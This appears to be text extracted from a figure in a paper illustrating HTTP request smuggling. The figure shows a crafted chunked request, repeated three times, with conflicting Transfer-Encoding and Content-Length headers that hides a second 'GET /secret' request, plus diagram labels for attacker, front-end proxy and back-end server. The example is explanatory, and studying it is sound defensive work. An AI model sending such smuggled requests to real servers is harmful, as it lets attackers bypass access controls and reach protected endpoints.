 POST /public HTTP/1.1
Connection: keep-alive
Transfer-Encoding: chunked
Content-Length: 11
2[CR][LF]
ab[CR][LF]
23[CR][LF]
GET /secret HTTP/1.1[CR][LF]
Evil: value[CR][LF]
[CR][LF]
0[CR][LF]
[CR][LF]
POST /public HTTP/1.1
Connection: keep-alive
Transfer-Encoding: chunked
Content-Length: 11
2[CR][LF]
ab[CR][LF]
23[CR][LF]
GET /secret HTTP/1.1[CR][LF]
Evil: value[CR][LF]
[CR][LF]
0[CR][LF]
[CR][LF]
POST /public HTTP/1.1
Connection: keep-alive
Transfer-Encoding: chunked
Content-Length: 11
2[CR][LF]
ab[CR][LF]
23[CR][LF]
GET /secret HTTP/1.1
Evil: value
0[CR][LF]
[CR][LF]
Request
Forward
Attacker
Front-end Proxy
(Accept TE and forward TE and CL)
Back-end Server
(Accept CL)
Figure 1: Example of HTTP Request Smuggling